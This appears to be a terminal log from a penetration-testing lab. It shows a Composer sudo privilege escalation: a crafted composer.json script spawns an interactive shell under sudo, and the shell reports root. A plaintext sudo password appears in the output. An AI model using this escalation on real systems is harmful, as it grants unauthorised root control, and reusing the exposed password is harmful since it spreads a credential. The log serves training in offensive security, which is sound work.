 $ TF=$(mktemp -d)
TF=$(mktemp -d)
$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
$ sudo composer --working-dir=$TF run-script x
sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n: mrb3n_Ac@d3my!
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr
/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator)
, /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# whoami
whoami
root